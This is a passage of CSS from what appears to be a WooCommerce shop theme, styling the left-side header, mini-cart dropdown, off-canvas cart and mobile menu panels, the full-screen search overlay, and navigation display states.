  .header-left .primary-left-nav .menu li .sub-menu li {
    margin-left: 40px;
  }
  .header-left .primary-left-nav .menu li .sub-menu li a {
    color: #666;
    font-weight: 400;
    font-size: 14px;
    padding: 12px 0 12px 12px;
  }
  .header-left .primary-left-nav .menu li .sub-menu li a .menu-title {
    display: inline-block;
    position: relative;
  }
  .header-left .primary-left-nav .menu li .sub-menu li a:after {
    display: none;
  }
  .header-left .primary-left-nav .menu li .sub-menu li a .items-badge {
    top: 0;
  }
  .header-left .primary-left-nav .menu li .sub-menu li .sub-menu {
    background-color: #2d3a3e;
  }
  .header-left .primary-left-nav .menu li .sub-menu li .sub-menu li:hover {
    background-color: transparent;
  }
  .header-left .primary-left-nav .menu li .sub-menu li .sub-menu li:hover > a {
    background-color: #223034;
  }
  .header-left .primary-left-nav .menu li .sub-menu li:hover {
    background-color: #2d3a3e;
  }
  .header-left .primary-left-nav .menu li .sub-menu li:hover > a {
    color: #fff;
  }
  .header-left.display-menu-left .primary-left-nav {
    left: 100px;
    transition: 0.5s;
  }
  .header-left .off-canvas-panel.cart-panel {
    right: inherit;
    left: -445px;
    transition: 0.5s;
    border: none;
  }
  .header-left.display-cart .cart-panel.off-canvas-panel {
    left: 100px;
  }
  .header-left-style-2 .site {
    margin-left: 147px;
    padding-left: 0;
    border-left: 1px solid #e0e0e0;
  }
  .header-left-style-2.mrbara-template-homepage .site {
    border-left: none;
  }
  .header-left-style-2 .site-header {
    width: 147px;
    background-color: #fff;
    bottom: 0;
    position: absolute;
    height: 1190px;
  }
  .header-left-style-2 .site-header .navbar-toggle {
    padding-top: 16px;
  }
  .header-left-style-2 .site-header .navbar-toggle .m-navbar-icon {
    color: #000;
  }
  .header-left-style-2 .site-header .menu-extra {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translate(0, -50%);
    margin-top: -100px;
  }
  .header-left-style-2 .site-header .menu-extra .extra-menu-item > a {
    color: #000;
  }
  .header-left-style-2 .site-header .menu-extra .extra-menu-item > a.selected-nav,
  .header-left-style-2 .site-header .menu-extra .extra-menu-item > a:hover {
    background-color: #f3f5f5;
  }
  .header-left-style-2 .site-header .menu-extra .extra-menu-item.selected-cart {
    background-color: #f3f5f5;
  }
  .header-left-style-2 .site-header .menu-extra .extra-menu-item .t-icon {
    color: #000;
  }
  .header-left-style-2 .site-header .menu-extra .extra-menu-item.menu-item-cart .cart-contents {
    display: inline-block;
    width: auto;
  }
  .header-left-style-2 .site-header .menu-extra .extra-menu-item.menu-item-cart .cart-contents:hover {
    background-color: transparent;
  }
  .header-left-style-2 .site-header .menu-extra .extra-menu-item.menu-item-cart .mini-cart-counter {
    right: -5px;
  }
  .header-left-style-2 .site-header .menu-extra .extra-menu-item.menu-item-cart:hover {
    background-color: #f3f5f5;
  }
  .header-left-style-2 .site-header .menu-extra .extra-menu-item.menu-item-cart > a {
    padding: 0;
  }
  .header-left-style-2 .site-header .menu-footer .widget-mr-currency-switcher > ul > li .current,
  .header-left-style-2 .site-header .menu-footer .widget-mr-language-switcher > ul > li .current {
    color: #000;
  }
  .header-left-style-2 .site-header .menu-footer .widget-mr-currency-switcher > ul > li:hover,
  .header-left-style-2 .site-header .menu-footer .widget-mr-language-switcher > ul > li:hover {
    background-color: #f3f5f5;
  }
  .header-left-style-2 .site-header .menu-footer .widget-mr-currency-switcher > ul ul,
  .header-left-style-2 .site-header .menu-footer .widget-mr-language-switcher > ul ul {
    background-color: #f3f5f5;
  }
  .header-left-style-2 .site-header .menu-footer .widget-mr-currency-switcher > ul ul li a,
  .header-left-style-2 .site-header .menu-footer .widget-mr-language-switcher > ul ul li a {
    color: #000;
  }
  .header-left-style-2 .site-header .menu-footer .socials {
    margin-top: 70px;
  }
  .header-left-style-2 .site-header .menu-footer .socials a {
    display: block;
    color: #999;
    font-size: 18px;
    padding-top: 25px;
    line-height: 1;
  }
  .header-left-style-2 .site-header .menu-footer .socials a:hover {
    color: #000;
  }
  .header-left-style-2 .off-canvas-panel.cart-panel {
    background-color: #f3f5f5;
  }
  .header-left-style-2 .primary-left-nav {
    background-color: #f4f4f4;
  }
  .header-left-style-2 .primary-left-nav .menu:before {
    background-color: rgba(244, 244, 244, 0.9);
  }
  .header-left-style-2 .primary-left-nav .menu li:hover {
    background-color: #eaeaea;
  }
  .header-left-style-2 .primary-left-nav .menu li:hover > a {
    color: #000;
  }
  .header-left-style-2 .primary-left-nav .menu li > a {
    color: #666666;
  }
  .header-left-style-2 .primary-left-nav .menu li > a:before {
    background-color: transparent;
  }
  .header-left-style-2 .primary-left-nav .menu li .sub-menu {
    background-color: #eaeaea;
  }
  .header-left-style-2 .primary-left-nav .menu li .sub-menu li:hover {
    background-color: #e1e1e1;
  }
  .header-left-style-2 .primary-left-nav .menu li .sub-menu li:hover > a {
    color: #000;
  }
  .header-left-style-2 .primary-left-nav .menu li .sub-menu li .sub-menu {
    background-color: #e1e1e1;
  }
  .header-left-style-2 .primary-left-nav .menu li .sub-menu li .sub-menu li:hover > a {
    color: #000;
    background-color: #eaeaea;
  }
  .header-left-style-2.display-menu-left .primary-left-nav {
    left: 147px;
  }
  .header-left-style-2.display-cart .cart-panel.off-canvas-panel {
    left: 147px;
  }
  .header-left-style-2 .mini-cart .widget_shopping_cart_content {
    background-color: transparent;
  }
  .header-cart-click .mini-cart .widget_shopping_cart_content .cart_list {
    max-height: inherit;
    overflow: inherit;
  }
  .mini-cart {
    color: #000;
    font-size: 13px;
    font-weight: 600;
    position: relative;
  }
  .mini-cart.off-canvas-panel .widget_shopping_cart_content:after {
    display: none;
  }
  .mini-cart.loading .widget_mini_cart_contents,
  .mini-cart.loading .widget_shopping_cart_content {
    filter: blur(1px);
  }
  .mini-cart.loading .mini-cart-loading {
    opacity: 1;
    z-index: 10;
  }
  .mini-cart.loading .widget_shopping_cart_content:after {
    opacity: 1;
    z-index: 10;
  }
  .mini-cart .blockUI.blockOverlay {
    display: none !important;
  }
  .mini-cart .mini-cart-loading {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background-color: rgba(255, 255, 255, 0.5);
    z-index: -999;
    opacity: 0;
  }
  .mini-cart .mini-cart-loading .mini-loader:after {
    content: '\f29c';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 50%;
    left: 50%;
    font-size: 50px;
    color: #444;
    animation: spin 2s linear infinite;
    transform: none;
    margin-top: -25px;
    margin-left: -25px;
    z-index: 10;
  }
  .mini-cart .cart-contents .woocommerce-Price-amount {
    display: none;
  }
  .mini-cart .widget_shopping_cart_content {
    transition: top 0.3s ease 0s, opacity 0.3s;
    position: absolute;
    top: 110%;
    right: 0;
    padding: 10px 20px 20px;
    background-color: #fff;
    border: 1px solid #ccc;
    z-index: -1;
    opacity: 0;
    width: 366px;
    transform: scaleX(0);
  }
  .mini-cart .widget_shopping_cart_content:after {
    content: '\f29c';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 50%;
    left: 50%;
    font-size: 50px;
    color: #444;
    animation: spin 2s linear infinite;
    transform: none;
    margin-top: -25px;
    margin-left: -25px;
    z-index: -999;
    opacity: 0;
  }
  .mini-cart .widget_shopping_cart_content .cart_list {
    position: static;
    opacity: 1;
    transform: none;
    border: none;
    max-height: 420px;
    overflow-x: hidden;
    overflow-y: scroll;
  }
  .mini-cart .widget_shopping_cart_content .cart_list::-webkit-scrollbar {
    display: none;
  }
  .mini-cart:hover .widget_shopping_cart_content {
    top: 100%;
    opacity: 1;
    z-index: 10000;
    transform: scaleX(1);
  }
  .mini-cart.woocommerce .cart_list li {
    text-align: left;
    border-bottom: 1px solid #e5e5e5;
    padding: 20px 20px 20px 0;
    position: relative;
  }
  .mini-cart.woocommerce .cart_list li img {
    width: 50px;
    float: left;
    margin-left: 0;
    margin-right: 15px;
    margin-top: 3px;
  }
  .mini-cart.woocommerce .cart_list li .quantity {
    color: #999;
    font-weight: 300;
    display: inherit;
    padding-left: 67px;
    margin-top: 3px;
  }
  .mini-cart.woocommerce .cart_list li .variation {
    display: inline-block;
    border: none;
    padding-left: 0;
  }
  .mini-cart.woocommerce .cart_list li .variation dt,
  .mini-cart.woocommerce .cart_list li .variation dd {
    font-weight: 400;
    padding-bottom: 0;
    margin-bottom: 3px;
  }
  .mini-cart.woocommerce .cart_list li .amount {
    padding-left: 0;
    display: inline-block;
    color: #999;
    font-weight: 300;
  }
  .mini-cart.woocommerce .cart_list .remove {
    position: absolute;
    right: 0;
    top: 12px;
    color: #ccc !important;
    width: 24px;
    height: 24px;
    line-height: 24px;
    overflow: hidden;
    background-color: transparent !important;
  }
  .mini-cart.woocommerce .cart_list .remove:before {
    font-family: 'ElegantIcons';
    content: "\4d";
    font-size: 24px;
    transition: 0.5s;
  }
  .mini-cart.woocommerce .cart_list .remove:hover:before {
    color: #000;
  }
  .mini-cart.woocommerce .cart_list .mini_cart_item a {
    font-size: 13px;
    line-height: 1.4;
    font-weight: 600;
    border-top-width: 0;
    padding: 0;
    color: #000;
    text-transform: none;
    padding-bottom: 7px;
  }
  .mini-cart.woocommerce .cart_list .mini_cart_item a:hover {
    color: #990000;
  }
  .mini-cart.woocommerce .total {
    text-transform: uppercase;
    padding: 30px 0 25px;
    overflow: hidden;
    clear: both;
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 30px;
  }
  .mini-cart.woocommerce .total strong {
    float: left;
    color: #000;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 14px;
    line-height: 1;
  }
  .mini-cart.woocommerce .total .amount {
    float: right;
    font-size: 18px;
    font-weight: 600;
    color: #cc3333;
    line-height: 1;
  }
  .mini-cart.woocommerce .buttons a {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    text-align: center;
    text-transform: uppercase;
    font-size: 14px;
    float: left;
    height: 46px;
    line-height: 46px;
    padding-left: 34px;
    padding-right: 34px;
    text-transform: none;
  }
  .mini-cart.woocommerce .buttons a:hover,
  .mini-cart.woocommerce .buttons a:focus {
    background-color: #333;
  }
  .mini-cart.woocommerce .buttons a:after {
    content: "\f3d3";
    font-family: "Ionicons";
    font-size: 14px;
    padding-left: 12px;
  }
  .mini-cart.woocommerce .buttons .checkout {
    float: right;
    background-color: #333;
  }
  .mini-cart.woocommerce .buttons .checkout:hover {
    background-color: #990000;
  }
  .mini-cart-button-lines .mini-cart .widget_shopping_cart_content .buttons a,
  .mini-cart-button-lines .widget_shopping_cart .widget_shopping_cart_content .buttons a {
    width: 100%;
    float: none;
    margin-bottom: 15px;
  }
  .admin-bar .off-canvas-panel {
    top: 32px;
  }
  .admin-bar .primary-mobile-nav {
    top: 32px;
  }
  .off-canvas-panel {
    -webkit-overflow-scrolling: touch;
    -webkit-backface-visibility: hidden;
    -webkit-perspective: 1000;
    transition: 0.5s;
    width: 445px;
    height: 100%;
    padding: 35px;
    background-color: #fff;
    position: fixed;
    right: -445px;
    top: 0;
    overflow: auto;
    color: #aaa;
    z-index: 9995;
    border: 1px solid #ccc;
  }
  .off-canvas-panel.mini-cart {
    display: none;
  }
  .off-canvas-panel .widget-panel-header {
    overflow: hidden;
    margin-bottom: 30px;
  }
  .off-canvas-panel .widget-panel-header h2 {
    font-size: 30px;
    font-weight: 600;
    color: #000;
    margin-top: 80px;
    margin-bottom: 0;
  }
  .off-canvas-panel .widget-panel-header a {
    color: #000;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    position: relative;
    padding-left: 30px;
  }
  .off-canvas-panel .widget-panel-header a span {
    padding-right: 15px;
    font-size: 24px;
    position: absolute;
    top: -1px;
    left: 0;
  }
  .off-canvas-panel .widget-panel-header a:hover {
    color: #990000;
  }
  .off-canvas-panel.cart-panel {
    padding-right: 55px;
  }
  .off-canvas-panel.cart-panel .widget_shopping_cart_content {
    position: static;
    top: 0;
    opacity: 1;
    margin: 0;
    padding: 0 0 0 20px;
    box-shadow: none;
    transform: scaleX(1);
    border: none;
    width: 100%;
  }
  .display-cart .site-header .toggle-cart .cart-icon {
    background-color: #990000;
  }
  .display-cart .site-header .toggle-cart .cart-icon:before {
    border-color: #990000;
  }
  .display-cart .cart-panel.off-canvas-panel {
    right: 0;
  }
  .header-cart-click.display-cart .off-canvas-layer {
    display: block;
  }
  .header-cart-click .mini-cart.off-canvas-panel {
    display: block;
  }
  .off-canvas-layer {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 9992;
    cursor: pointer;
    display: none;
    background-color: rgba(0, 0, 0, 0.5);
  }
  .primary-mobile-nav {
    -webkit-overflow-scrolling: touch;
    -webkit-backface-visibility: hidden;
    -webkit-perspective: 1000;
    transition: 0.5s;
    width: 400px;
    height: 100%;
    background-color: #fff;
    position: fixed;
    left: -400px;
    top: 0;
    overflow-x: hidden;
    overflow-y: auto;
    color: #aaa;
    z-index: 999999;
    border: 1px solid #ccc;
  }
  .primary-mobile-nav .close-canvas-mobile-panel {
    padding: 20px 28px;
    display: inline-block;
  }
  .primary-mobile-nav .mnav-icon {
    font-size: 40px;
    color: #000;
  }
  .primary-mobile-nav ul.menu {
    padding: 0 0 30px;
  }
  .primary-mobile-nav ul.menu.over-submenu {
    height: 0;
    overflow: hidden;
  }
  .primary-mobile-nav ul.menu .is-mega-menu .dropdown-submenu > li {
    padding: 17px 28px 15px;
  }
  .primary-mobile-nav ul.menu .is-mega-menu .dropdown-submenu > li.menu-back {
    padding-left: 40px;
    position: relative;
  }
  .primary-mobile-nav ul.menu .is-mega-menu .dropdown-submenu .mega-menu-content {
    padding: 0;
  }
  .primary-mobile-nav ul.menu .is-mega-menu .dropdown-submenu .menu-item-mega > a {
    display: inline-block;
    padding: 0;
    font-family: Poppins, Arial, sans-serif;
  }
  .primary-mobile-nav ul.menu .is-mega-menu .dropdown-submenu .menu-item-mega.active-menu-mega {
    display: none;
  }
  .primary-mobile-nav ul.menu .is-mega-menu .dropdown-submenu .menu-item-mega.over-menu-mega {
    display: block;
  }
  .primary-mobile-nav ul.menu .is-mega-menu .dropdown-submenu .mega-menu-submenu .sub-menu {
    position: absolute;
    top: 0;
    left: 0;
    transform: translateX(100%);
    background-color: #fff;
    opacity: 0;
  }
  .primary-mobile-nav ul.menu .is-mega-menu .dropdown-submenu .mega-menu-submenu .sub-menu > li {
    padding: 17px 28px 15px;
  }
  .primary-mobile-nav ul.menu .is-mega-menu .dropdown-submenu .mega-menu-submenu .sub-menu > li.menu-back {
    padding-left: 40px;
    position: relative;
  }
  .primary-mobile-nav ul.menu .is-mega-menu .dropdown-submenu .over-menu > .sub-menu {
    transform: translateX(0);
    opacity: 1;
  }
  .primary-mobile-nav ul.menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu li {
    text-align: left;
  }
  .primary-mobile-nav ul.menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col {
    background-color: transparent;
    display: block;
    text-align: left;
    padding: 15px 17px 15px;
    position: static;
  }
  .primary-mobile-nav ul.menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col:hover .mega-menu-submenu {
    transform: none;
    margin-top: 0;
  }
  .primary-mobile-nav ul.menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col:hover .menu-item-mega > a {
    transform: none;
  }
  .primary-mobile-nav ul.menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .menu-item-mega > a {
    text-transform: uppercase;
    font-size: 14px;
    transform: none;
  }
  .primary-mobile-nav ul.menu li {
    display: block;
    padding: 17px 28px 15px;
    margin-bottom: 0;
  }
  .primary-mobile-nav ul.menu li.dropdown,
  .primary-mobile-nav ul.menu li .mr-col {
    position: static;
  }
  .primary-mobile-nav ul.menu li .mr-col {
    width: 100%;
    display: block;
    padding: 15px 17px 15px;
  }
  .primary-mobile-nav ul.menu li .mr-col:first-child {
    padding-top: 0;
  }
  .primary-mobile-nav ul.menu li .mr-col:last-child {
    padding-bottom: 0;
  }
  .primary-mobile-nav ul.menu li.extra-menu-item.no-woocommerce {
    border-top: 1px solid #bfbfbf;
    padding-top: 40px;
    padding-bottom: 0;
    margin: 23px 0;
  }
  .primary-mobile-nav ul.menu li.menu-item-account {
    border-top: 1px solid #bfbfbf;
    padding: 40px 0 0;
    margin: 23px 28px;
  }
  .primary-mobile-nav ul.menu li.menu-item-account ul.login-items {
    position: static;
    float: none;
    transform: none;
  }
  .primary-mobile-nav ul.menu li.menu-item-account ul.login-items li {
    padding-left: 0;
    padding-right: 0;
  }
  .primary-mobile-nav ul.menu li.menu-item-account ul.login-items li:first-child {
    padding-top: 0;
  }
  .primary-mobile-nav ul.menu li.menu-item-account .item-login,
  .primary-mobile-nav ul.menu li.menu-item-account .item-register {
    padding-bottom: 15px;
    padding-top: 15px;
  }
  .primary-mobile-nav ul.menu li.menu-item-account .item-login span,
  .primary-mobile-nav ul.menu li.menu-item-account .item-register span {
    display: block;
  }
  .primary-mobile-nav ul.menu li.menu-item-account .toggle-children {
    margin-top: 13px;
  }
  .primary-mobile-nav ul.menu li.menu-item-account img {
    border-radius: 100%;
    margin-right: 15px;
  }
  .primary-mobile-nav ul.menu li.menu-item-currency .current,
  .primary-mobile-nav ul.menu li.menu-item-language .current {
    color: #999;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    line-height: 1;
  }
  .primary-mobile-nav ul.menu li.menu-item-currency .current span,
  .primary-mobile-nav ul.menu li.menu-item-language .current span {
    display: none;
  }
  .primary-mobile-nav ul.menu li.menu-item-currency ul li.actived,
  .primary-mobile-nav ul.menu li.menu-item-language ul li.actived,
  .primary-mobile-nav ul.menu li.menu-item-currency ul li .i-icon,
  .primary-mobile-nav ul.menu li.menu-item-language ul li .i-icon {
    display: none;
  }
  .primary-mobile-nav ul.menu li.menu-item-search {
    position: relative;
    margin-top: 30px;
  }
  .primary-mobile-nav ul.menu li.menu-item-search .search-field {
    width: 100%;
    padding-bottom: 10px;
    border: none;
    border-bottom: 1px solid #ccc;
    padding-right: 30px;
  }
  .primary-mobile-nav ul.menu li.menu-item-search .t-icon {
    display: inline-block;
    text-rendering: auto;
    transform: translate(0, 0);
    position: absolute;
    top: 15px;
    right: 28px;
    font-size: 20px;
    color: #999;
  }
  .primary-mobile-nav ul.menu li.menu-item-search .btn-submit {
    position: absolute;
    top: 14px;
    right: 28px;
    opacity: 0;
    z-index: 10;
    width: 20px;
  }
  .primary-mobile-nav ul.menu li:first-child {
    padding-left: 28px;
  }
  .primary-mobile-nav ul.menu li a {
    color: #999;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    line-height: 1;
  }
  .primary-mobile-nav ul.menu li ul {
    padding: 0;
  }
  .primary-mobile-nav ul.menu li .menu-back {
    position: relative;
    padding-left: 40px;
    display: block;
    transition: 0.5s;
    cursor: pointer;
  }
  .primary-mobile-nav ul.menu li .menu-back:after {
    position: absolute;
    left: 20px;
    top: 19px;
    content: "\34";
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 17px;
  }
  .primary-mobile-nav ul.menu li .menu-parent-items {
    color: #000;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    background-color: #ebebeb;
    line-height: 1;
    cursor: pointer;
    overflow: hidden;
    padding: 17px 28px 15px;
  }
  .primary-mobile-nav ul.menu li .menu-parent-items .menu-parent-item {
    float: left;
    color: #000;
  }
  .primary-mobile-nav ul.menu li .toggle-children {
    color: #999;
    cursor: pointer;
    font-size: 26px;
    transition: 0.5s;
    text-align: right;
    float: right;
    position: relative;
  }
  .primary-mobile-nav ul.menu li .toggle-children i {
    position: absolute;
    right: -20px;
    top: -15px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
  }
  .primary-mobile-nav ul.menu li ul {
    position: absolute;
    float: left;
    left: 0;
    top: 0;
    visibility: visible;
    display: inline-block;
    width: 100% !important;
    z-index: 10;
    margin-top: 0;
    transform: translateX(100%);
    transition: 0.35s;
    background-color: #fff;
    overflow-y: auto;
    overflow-x: hidden;
    height: 100%;
  }
  .primary-mobile-nav ul.menu li.over-menu > ul {
    transform: translateX(0);
  }
  .primary-mobile-nav ul.menu li .mega-menu-submenu.over-menu > ul {
    transform: translateX(0);
  }
  .primary-mobile-nav ul.menu li.menu-item-has-children > a:after {
    display: none;
  }
  .primary-mobile-nav ul.menu li.current-menu-parent > a,
  .primary-mobile-nav ul.menu li.current-menu-item > a,
  .primary-mobile-nav ul.menu li.current-menu-item .primary-mobile-nav ul.menu li.current-menu-ancestor > a {
    color: #000;
  }
  .display-mobile-menu .primary-mobile-nav {
    left: 0;
  }
  .display-mobile-menu .off-canvas-layer {
    display: block;
  }
  .display-search .search-panel {
    z-index: 99999;
    top: 0;
    opacity: 1;
  }
  .display-search .search-panel:before {
    animation: menu-animation 0.8s ease-out forwards;
  }
  .display-search .search-panel .search-content {
    top: 40%;
    transition: top 0.53s ease-out, opacity 0.35s ease-out;
    transition-delay: 0.6s;
  }
  .display-search .ui-autocomplete {
    z-index: 99999;
  }
  .display-search .ui-autocomplete-loading {
    background-position: left center;
  }
  .display-search.header-left,
  .display-search.header-search-style-3 {
    overflow: hidden;
  }
  .display-search.header-left .ui-autocomplete,
  .display-search.header-search-style-3 .ui-autocomplete {
    max-height: 260px;
  }
  .search-panel {
    z-index: -9999;
    position: fixed;
    top: 100%;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    overflow: hidden;
    display: block;
  }
  .search-panel:before {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    background-color: rgba(0, 0, 0, 0.87);
    width: 100%;
    height: 0;
    padding-bottom: 100%;
    border-radius: 100%;
    transform: scale(0.04) translateY(9999px);
    overflow: hidden;
  }
  .search-panel .search-panel-close {
    position: absolute;
    right: 80px;
    top: 40px;
    color: #fff;
    font-size: 72px;
    font-weight: 400;
  }
  .search-panel .search-content {
    position: absolute;
    top: 100%;
    left: 0;
    transform: translate(0, -50%);
    width: 100%;
  }
  .search-panel .search-content .search-panel-con {
    width: 970px;
    margin: 0 auto;
  }
  .search-panel .search-content .search-panel-con h2 {
    font-size: 60px;
    font-weight: 600;
    color: #fff;
    margin: 0 0 90px;
  }
  .search-panel .search-panel-foot {
    font-size: 13px;
    color: #666;
    margin-top: 40px;
    font-style: italic;
  }
  .search-panel .instance-search {
    position: relative;
  }
  .search-panel .instance-search:after {
    position: absolute;
    top: 0;
    right: 0;
    content: "\f30f";
    font-family: "Ionicons";
    font-size: 26px;
    color: #fff;
  }
  .search-panel .instance-search .search-submit {
    position: absolute;
    top: 0;
    right: 0;
    opacity: 0;
    z-index: 999;
    width: 24px;
    height: 40px;
  }
  .search-panel .instance-search .search-field {
    width: 100%;
    border: none;
    line-height: 1;
    padding: 17px 30px 17px 0;
    border-bottom: 1px solid rgba(255, 255, 255, 0.25);
    font-size: 18px;
    color: #fff;
    font-weight: 300;
    background-color: transparent;
  }
  .search-panel .instance-search .search-field:focus {
    outline: none;
  }
  .search-panel .instance-search ::-webkit-input-placeholder {
    color: #fff;
  }
  .search-panel .instance-search :-moz-placeholder {
    color: #fff;
  }
  .search-panel .instance-search ::-moz-placeholder {
    color: #fff;
  }
  .search-panel .instance-search :-ms-input-placeholder {
    color: #fff;
  }
  .main-nav.modal {
    z-index: -9999;
  }
  .main-nav .modal-content {
    width: 1170px;
  }
  .main-nav .main-nav-content .menu li {
    opacity: 0;
    transform: translateY(36px);
  }
  .display-nav.header-transparent .site-header {
    z-index: inherit;
  }
  .display-nav.header-transparent .site-header.minimized {
    z-index: 9999;
  }
  .display-nav.header-top-style-7 .site,
  .display-nav.header-top-style-6 .site,
  .display-nav.header-top-style-2 .site {
    background-color: #fff;
  }
  .display-nav.header-top-style-7 .left-sidebar,
  .display-nav.header-top-style-6 .left-sidebar,
  .display-nav.header-top-style-2 .left-sidebar {
    z-index: 0;
  }
  .display-nav.header-top-style-7.header-sticky .site-header.minimized .navbars-icon .navbars-line,
  .display-nav.header-top-style-6.header-sticky .site-header.minimized .navbars-icon .navbars-line,
  .display-nav.header-top-style-2.header-sticky .site-header.minimized .navbars-icon .navbars-line {
    background-color: #fff;
  }
  .display-nav.header-top-style-7.header-sticky .site-header.minimized .navbars-icon .navbars-line:before,
  .display-nav.header-top-style-6.header-sticky .site-header.minimized .navbars-icon .navbars-line:before,
  .display-nav.header-top-style-2.header-sticky .site-header.minimized .navbars-icon .navbars-line:before {
    background-color: #fff;
  }
  .display-nav.header-top-style-7.header-sticky .site-header.minimized .navbars-icon .navbars-line:after,
  .display-nav.header-top-style-6.header-sticky .site-header.minimized .navbars-icon .navbars-line:after,
  .display-nav.header-top-style-2.header-sticky .site-header.minimized .navbars-icon .navbars-line:after {
    background-color: #fff;
  }
  .display-nav.header-top-style-7.header-transparent .site,
  .display-nav.header-top-style-6.header-transparent .site,
  .display-nav.header-top-style-2.header-transparent .site {
    background-color: transparent;
  }
  .display-nav.header-top-style-7 .site-header,
  .display-nav.header-top-style-6 .site-header,
  .display-nav.header-top-style-2 .site-header {
    background-color: transparent;
    border-color: transparent;
  }
  .display-nav.header-top-style-7 .site-header .menu-extra .menu-item-nav,
  .display-nav.header-top-style-6 .site-header .menu-extra .menu-item-nav,
  .display-nav.header-top-style-2 .site-header .menu-extra .menu-item-nav {
    z-index: 9999;
    position: relative;
  }
  .display-nav.header-top-style-7 .site-header .menu-extra .item-menu-nav,
  .display-nav.header-top-style-6 .site-header .menu-extra .item-menu-nav,
  .display-nav.header-top-style-2 .site-header .menu-extra .item-menu-nav {
    z-index: 9999;
    position: relative;
  }
  .display-nav.header-top-style-7 .site-header .navbars-title,
  .display-nav.header-top-style-6 .site-header .navbars-title,
  .display-nav.header-top-style-2 .site-header .navbars-title {
    color: #fff;
  }
  .display-nav.header-top-style-7 .site-header .navbars-icon .navbars-line,
  .display-nav.header-top-style-6 .site-header .navbars-icon .navbars-line,
  .display-nav.header-top-style-2 .site-header .navbars-icon .navbars-line {
    background-color: #fff;
  }
  .display-nav.header-top-style-7 .site-header .navbars-icon .navbars-line:before,
  .display-nav.header-top-style-6 .site-header .navbars-icon .navbars-line:before,
  .display-nav.header-top-style-2 .site-header .navbars-icon .navbars-line:before {
    background-color: #fff;
  }
  .display-nav.header-top-style-7 .site-header .navbars-icon .navbars-line:after,
  .display-nav.header-top-style-6 .site-header .navbars-icon .navbars-line:after,
  .display-nav.header-top-style-2 .site-header .navbars-icon .navbars-line:after {
    background-color: #fff;
  }
  .display-nav.header-top-style-7 .site-header.minimized,
  .display-nav.header-top-style-6 .site-header.minimized,
  .display-nav.header-top-style-2 .site-header.minimized {
    border-color: rgba(0, 0, 0, 0.2);
  }
  .display-nav.header-top-style-7 .site-header .menu-logo .logo,
  .display-nav.header-top-style-6 .site-header .menu-logo .logo,
  .display-nav.header-top-style-2 .site-header .menu-logo .logo {
    pointer-events: none;
    cursor: default;
  }
  .display-nav.header-top-style-7 .site-header .menu-logo .logo img,
  .display-nav.header-top-style-6 .site-header .menu-logo .logo img,
  .display-nav.header-top-style-2 .site-header .menu-logo .logo img {
    opacity: 0.2;
  }
  .display-nav.header-top-style-7 .site-header .menu-item-search > a,
  .display-nav.header-top-style-6 .site-header .menu-item-search > a,
  .display-nav.header-top-style-2 .site-header .menu-item-search > a,
  .display-nav.header-top-style-7 .site-header .menu-item-shop > a,
  .display-nav.header-top-style-6 .site-header .menu-item-shop > a,
  .display-nav.header-top-style-2 .site-header .menu-item-shop > a,
  .display-nav.header-top-style-7 .site-header .menu-item-cart > a,
  .display-nav.header-top-style-6 .site-header .menu-item-cart > a,
  .display-nav.header-top-style-2 .site-header .menu-item-cart > a,
  .display-nav.header-top-style-7 .site-header .menu-item-account > a,
  .display-nav.header-top-style-6 .site-header .menu-item-account > a,
  .display-nav.header-top-style-2 .site-header .menu-item-account > a {
    pointer-events: none;
    cursor: default;
  }
  .display-nav.header-top-style-7 .site-header .menu-item-search .search-form,
  .display-nav.header-top-style-6 .site-header .menu-item-search .search-form,
  .display-nav.header-top-style-2 .site-header .menu-item-search .search-form {
    pointer-events: none;
    cursor: default;
  }
  .display-nav.header-top-style-7 .site-header .menu-item-account > a img,
  .display-nav.header-top-style-6 .site-header .menu-item-account > a img,
  .display-nav.header-top-style-2 .site-header .menu-item-account > a img {
    opacity: 0.2;
  }
  .display-nav.header-top-style-7 .site-header .menu-item-account > ul,
  .display-nav.header-top-style-6 .site-header .menu-item-account > ul,
  .display-nav.header-top-style-2 .site-header .menu-item-account > ul {
    display: none;
  }
  .display-nav.header-top-style-7 .site-header .menu-item-cart .widget_shopping_cart_content,
  .display-nav.header-top-style-6 .site-header .menu-item-cart .widget_shopping_cart_content,
  .display-nav.header-top-style-2 .site-header .menu-item-cart .widget_shopping_cart_content {
    display: none;
  }
  .display-nav.header-top-style-7 .site-header .menu-item-cart .mini-cart-counter,
  .display-nav.header-top-style-6 .site-header .menu-item-cart .mini-cart-counter,
  .display-nav.header-top-style-2 .site-header .menu-item-cart .mini-cart-counter {
    opacity: 0.3;
  }
  .display-nav.header-top-style-7.header-transparent .site-header .menu-logo .logo img,
